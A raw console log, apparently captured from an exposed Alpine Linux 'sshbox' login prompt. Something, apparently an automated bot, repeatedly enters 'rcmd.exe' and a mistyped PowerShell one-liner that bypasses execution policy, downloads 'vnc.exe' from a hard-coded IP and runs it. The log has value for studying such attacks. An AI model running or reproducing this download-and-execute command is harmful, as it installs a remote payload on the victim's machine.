 sshbox login: rcmd.exe
Password:
Login incorrect
sshbox login: ^[rPowerShell -ExecutionPolicy Bypass 9New-Object System.Net.WebClient0.DownloadFile9'http;//92.63.197.48/vnc.exe'
,'5temp5\853800385940.exe'0;Start-Process '5temp5\853800385940.exe'
Welcome to Alpine Linux 3.14
Kernel 5.10.123-0-virt on an x86_64 (/dev/tty1)
sshbox login: rcmd.exe
Password:
Login incorrect
sshbox login: ^[rPowerShell -ExecutionPolicy Bypass 9New-Object System.Net.WebClient0.DownloadFile9'http;//92.63.197.48/vnc.exe'
,'5temp5\853800385940.exe'0;Start-Process '5temp5\853800385940.exe'
Welcome to Alpine Linux 3.14
Kernel 5.10.123-0-virt on an x86_64 (/dev/tty1)
sshbox login: rcmd.exe
Password:
Login incorrect
sshbox login: ^[rPowerShell -ExecutionPolicy Bypass 9New-Object System.Net.WebClient0.DownloadFile9'http;//92.63.197.48/vnc.exe'
,'5temp5\853800385940.exe'0;Start-Process '5temp5\853800385940.exe'
Welcome to Alpine Linux 3.14
Kernel 5.10.123-0-virt on an x86_64 (/dev/tty1)
sshbox login: rcmd.exe
Password:
Login incorrect
sshbox login: ^[rPowerShell -ExecutionPolicy Bypass 9New-Object System.Net.WebClient0.DownloadFile9'http;//92.63.197.48/vnc.exe'
,'5temp5\853800385940.exe'0;Start-Process '5temp5\853800385940.exe'
Welcome to Alpine Linux 3.14
Kernel 5.10.123-0-virt on an x86_64 (/dev/tty1)
sshbox login: rcmd.exe
Password:
Login incorrect
sshbox login:
Login timed out after 60 seconds
Welcome to Alpine Linux 3.14
Kernel 5.10.123-0-virt on an x86_64 (/dev/tty1)